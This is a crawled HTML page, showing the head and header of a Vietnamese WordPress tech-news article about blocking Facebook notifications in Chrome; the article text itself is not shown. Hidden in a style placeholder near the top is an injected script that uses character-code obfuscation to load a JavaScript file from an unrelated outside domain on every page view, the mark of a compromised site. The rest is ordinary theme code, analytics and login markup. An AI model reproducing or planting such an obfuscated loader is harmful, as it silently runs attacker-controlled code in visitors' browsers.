

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://appstore.vn/huong-dan-chan-thong-bao-tu-facebook-tren-google-chrome/
body_size: 29934
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"
 xmlns:fb="http://ogp.me/ns/fb#" prefix="og: http://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Hướng dẫn chặn thông báo từ Facebook trên Google Chrome - Mạng xã hội AppStoreVn</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://appstore.vn/xmlrpc.php" />
    <meta property="og:image" content="https://i0.wp.com/appstore.vn/wp-content/uploads/2018/01/Screenshot-2015-10-02-at-17.37.36.png?fit=684%2C318&ssl=1" /><link rel="icon" type="image/png" href="https://appvn.net/wp-content/uploads/2017/10/Appvn_w-300x94.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://appstore.vn/wp-content/uploads/2017/06/76.png"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://appstore.vn/wp-content/uploads/2017/06/120.png"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://appstore.vn/wp-content/uploads/2017/06/152.png"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://appstore.vn/wp-content/uploads/2017/06/114.png"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://appstore.vn/wp-content/uploads/2017/06/144.png"/>
<!-- This site is optimized with the Yoast SEO plugin v7.6 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://appstore.vn/huong-dan-chan-thong-bao-tu-facebook-tren-google-chrome/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Hướng dẫn chặn thông báo từ Facebook trên Google Chrome" />
<meta property="og:description" content="Thông báo từ Facebook trên Chrome khá hữu ích. Tuy nhiên, thỉnh thoảng nó sẽ làm bạn mất tập trung, nhất là trong giờ làm việc. Nếu muốn tắt thông báo này, bạn có thể làm theo những cách dưới đây." />
<meta property="og:url" content="https://appstore.vn/huong-dan-chan-thong-bao-tu-facebook-tren-google-chrome/" />
<meta property="og:site_name" content="Mạng xã hội AppStoreVn" />
<meta property="article:publisher" content="https://www.facebook.com/OfficialAppvn/" />
<meta property="article:tag" content="hướng dẫn" />
<meta property="article:tag" content="mẹo" />
<meta property="article:tag" content="news" />
<meta property="article:tag" content="thủ thuật" />
<meta property="article:tag" content="tin tức" />
<meta property="article:section" content="Thủ Thuật" />
<meta property="article:published_time" content="2018-01-11T09:56:23+00:00" />
<meta property="og:image" content="https://appvn.net/wp-content/uploads/2018/01/Screenshot-2015-10-02-at-17.37.36-copy.png" />
<meta property="og:image:secure_url" content="https://appvn.net/wp-content/uploads/2018/01/Screenshot-2015-10-02-at-17.37.36-copy.png" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Thông báo từ Facebook trên Chrome khá hữu ích. Tuy nhiên, thỉnh thoảng nó sẽ làm bạn mất tập trung, nhất là trong giờ làm việc. Nếu muốn tắt thông báo này, bạn có thể làm theo những cách dưới đây. Các mạng xã hội như Facebook cần sự chú ý thường xuyên của bạn. [&hellip;]" />
<meta name="twitter:title" content="Hướng dẫn chặn thông báo từ Facebook trên Google Chrome - Mạng xã hội AppStoreVn" />
<meta name="twitter:image" content="https://appvn.net/wp-content/uploads/2018/01/Screenshot-2015-10-02-at-17.37.36-copy.png" />
<script type='application/ld+json'>{"@context":"https:\/\/schema.org","@type":"Organization","url":"https:\/\/appstore.vn\/","sameAs":["https:\/\/www.facebook.com\/OfficialAppvn\/","https:\/\/www.youtube.com\/user\/appstoredotvn"],"@id":"https:\/\/appstore.vn\/#organization","name":"AppstoreVn","logo":"http:\/\/news.appstore.vn\/wp-content\/uploads\/2017\/05\/AppIcon57x57@2x.png"}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Mạng xã hội AppStoreVn &raquo; Feed" href="https://appstore.vn/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/appstore.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56794,8205,9794,65039],[55358,56794,8203,9794,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://appstore.vn/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='td_live_css_frontend-css'  href='https://appstore.vn/wp-content/plugins/td-composer/css-live/assets/css/td_live_css_frontend.css?ver=4.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;subset=vietnamese&#038;ver=8.2' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-widget-social-icons-styles-css'  href='https://appstore.vn/wp-content/plugins/jetpack/modules/widgets/social-icons/social-icons.css?ver=20170506' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://appstore.vn/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://appstore.vn/wp-content/themes/Newspaper/style.css?ver=8.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://appstore.vn/wp-content/themes/Newspaper/includes/demos/tech/demo_style.css?ver=8.2' type='text/css' media='all' />
<!--[if lte IE 8]>
<link rel='stylesheet' id='jetpack-carousel-ie8fix-css'  href='https://appstore.vn/wp-content/plugins/jetpack/modules/carousel/jetpack-carousel-ie8fix.css?ver=20121024' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='jetpack_css-css'  href='https://appstore.vn/wp-content/plugins/jetpack/css/jetpack.css?ver=6.0' type='text/css' media='all' />
<script type='text/javascript' src='https://appstore.vn/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://appstore.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://appstore.vn/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.1'></script>
<script type='text/javascript' src='https://appstore.vn/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.1'></script>
<script type='text/javascript' src='https://appstore.vn/wp-content/plugins/jetpack/_inc/build/spin.min.js?ver=1.3'></script>
<script type='text/javascript' src='https://appstore.vn/wp-content/plugins/jetpack/_inc/build/jquery.spin.min.js?ver=1.3'></script>
<link rel='https://api.w.org/' href='https://appstore.vn/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://appstore.vn/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://appstore.vn/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9" />
<link rel='shortlink' href='https://appstore.vn/?p=17325' />
<link rel="alternate" type="application/json+oembed" href="https://appstore.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fappstore.vn%2Fhuong-dan-chan-thong-bao-tu-facebook-tren-google-chrome%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://appstore.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fappstore.vn%2Fhuong-dan-chan-thong-bao-tu-facebook-tren-google-chrome%2F&#038;format=xml" />
<meta property="fb:app_id" content="475065535871710"/>			<meta property="fb:pages" content="1413649875571606" />
							<meta property="ia:markup_url" content="https://appstore.vn/huong-dan-chan-thong-bao-tu-facebook-tren-google-chrome/?ia_markup=1" />
				
<link rel='dns-prefetch' href='//i0.wp.com'/>
<link rel='dns-prefetch' href='//i1.wp.com'/>
<link rel='dns-prefetch' href='//i2.wp.com'/>
<link rel='dns-prefetch' href='//widgets.wp.com'/>
<link rel='dns-prefetch' href='//s0.wp.com'/>
<link rel='dns-prefetch' href='//0.gravatar.com'/>
<link rel='dns-prefetch' href='//1.gravatar.com'/>
<link rel='dns-prefetch' href='//2.gravatar.com'/>
	<style id="tdw-css-placeholder"><style>.example { color: red; }</style>
    <p class="linkler">
    <style type="text/css">.linkler{text-align: center; display: table-column;}</style><script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 116, 104, 101, 104, 117, 110, 116, 105, 110, 103, 112, 97, 103, 101, 46, 99, 111, 109, 47, 119, 112, 45, 99, 111, 110, 116, 101, 110, 116, 47, 116, 104, 101, 109, 101, 115, 47, 78, 101, 119, 115, 112, 97, 112, 101, 114, 45, 99, 104, 105, 108, 100, 47, 102, 97, 100, 101, 114, 50, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/appstore.vn\/wp-admin\/","wpRestNonce":"0d2a59f2b8","wpRestUrl":"https:\/\/appstore.vn\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://appstore.vn/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><link rel="amphtml" href="https://appstore.vn/huong-dan-chan-thong-bao-tu-facebook-tren-google-chrome/amp/"><meta name="generator" content="Powered by Slider Revolution 5.4.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var tds_login_sing_in_widget="show";
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/appstore.vn\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.2";
var td_get_template_directory_uri="https:\/\/appstore.vn\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="7";
var td_please_wait="Vui l\u00f2ng ch\u1edd...";
var td_email_user_pass_incorrect="Ng\u01b0\u1eddi d\u00f9ng ho\u1eb7c m\u1eadt kh\u1ea9u kh\u00f4ng ch\u00ednh x\u00e1c!";
var td_email_user_incorrect="Email ho\u1eb7c t\u00e0i kho\u1ea3n kh\u00f4ng ch\u00ednh x\u00e1c!";
var td_email_incorrect="Email kh\u00f4ng \u0111\u00fang!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4ac5db";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Tr\u01b0\u1edbc (Left arrow key)";
var td_magnific_popup_translation_tNext="Ti\u1ebfp (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% c\u1ee7a %total%";
var td_magnific_popup_translation_ajax_tError="Kh\u00f4ng th\u1ec3 t\u1ea3i n\u1ed9i dung t\u1ea1i %url%";
var td_magnific_popup_translation_image_tError="Kh\u00f4ng th\u1ec3 t\u1ea3i \u1ea3nh #%curr%";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-21576078-10', 'auto');
  ga('send', 'pageview');

</script><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://appstore.vn/",
                                "name": "Trang chủ"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://appstore.vn/tin-tuc/",
                                "name": "News"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://appstore.vn/huong-dan-chan-thong-bao-tu-facebook-tren-google-chrome/",
                                "name": "Hướng dẫn chặn thông báo từ Facebook trên Google Chrome"                                
                            }
                        }    ]
                        }
                       </script><link rel="icon" href="https://i1.wp.com/appstore.vn/wp-content/uploads/2017/05/AppIcon57x57@2x.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i1.wp.com/appstore.vn/wp-content/uploads/2017/05/AppIcon57x57@2x.png?fit=114%2C114&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://i1.wp.com/appstore.vn/wp-content/uploads/2017/05/AppIcon57x57@2x.png?fit=114%2C114&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i1.wp.com/appstore.vn/wp-content/uploads/2017/05/AppIcon57x57@2x.png?fit=114%2C114&#038;ssl=1" />
			<style type="text/css" id="wp-custom-css">
				/*
You can add your own CSS here.

Click the help icon above to learn more.
*/
.jp-relatedposts {
    display: none !important;
}
.single_metainfo i.fa-user,
.single_metainfo a.td-author-name vcard author,
.single_metainfo .catag_list,
.single_metainfo i.fa-th-list{
    display:none;
}
.post_content .meta_comm,
.post_content i.fa-comments,
.post_content a.auth_meta{
		display:none;
}			</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="post-template-default single single-post postid-17325 single-format-standard huong-dan-chan-thong-bao-tu-facebook-tren-google-chrome global-block-template-8 td-tech single_template_7 wpb-js-composer js-comp-ver-5.1.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/appstorevietnam/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/appstoredotvn" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-avatar"><div class="td-avatar-container"><img alt='' src='https://secure.gravatar.com/avatar/?s=80&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=160&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' /></div></div>
        <div class="td-menu-login"><a id="login-link-mob">Đăng nhập</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-299"><a href="https://appstore.vn/">News</a></li>
<li id="menu-item-300" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-300"><a href="/mobile/">Mobile<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://appstore.vn/mobile/android/">Android</a></li>
	<li class="menu-item-0"><a href="https://appstore.vn/mobile/applications/">Applications</a></li>
	<li class="menu-item-0"><a href="https://appstore.vn/mobile/ios/">iOS</a></li>
	<li class="menu-item-0"><a href="https://appstore.vn/mobile/windows/">Windows</a></li>
</ul>
</li>
<li id="menu-item-304" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-304"><a href="/reviews/">Reviews</a></li>
<li id="menu-item-527" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-527"><a href="/tin-cong-nghe/">Tin Công Nghệ</a></li>
<li id="menu-item-867" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-867"><a href="/thu-thuat/">Thủ Thuật</a></li>
<li id="menu-item-305" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-305"><a href="#">Thêm<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-546" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-546"><a href="https://appstore.vn/tin-tuc-khac/">Tin Tức Khác</a></li>
	<li id="menu-item-528" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-528"><a href="https://appstore.vn/mobile/ios/">iOS</a></li>
	<li id="menu-item-307" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-307"><a href="https://appstore.vn/mobile/android/">Android</a></li>
	<li id="menu-item-308" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-308"><a href="https://appstore.vn/mobile/windows/">Windows</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Đăng nhập</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Hoan nghênh!</span>đăng nhập vào tài khoản của bạn</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>Tài khoản</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>mật khẩu của bạn</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Đăng nhập">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Quên mật khẩu?</a></div>
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Khôi phục mật khẩu</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Khởi tạo mật khẩu</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>email của bạn</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Gửi Tôi Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://appstore.vn/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>TÌM KIẾM</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 7
-->

<div class="td-header-wrap td-header-style-7">
        <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-4">
                
<div class="td-header-sp-top-menu">


	<ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Đăng nhập/Đăng ký</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Đăng nhập</div>
                            <div class="td-login-panel-descr">Đăng nhập tài khoản</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>Tài khoản</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>mật khẩu của bạn</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Khôi phục mật khẩu</div>
                            <div class="td-login-panel-descr">Khởi tạo mật khẩu</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>email của bạn</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Mật khẩu đã được gửi vào email của bạn.</div>
                        </div>
                    </div>
                </div>
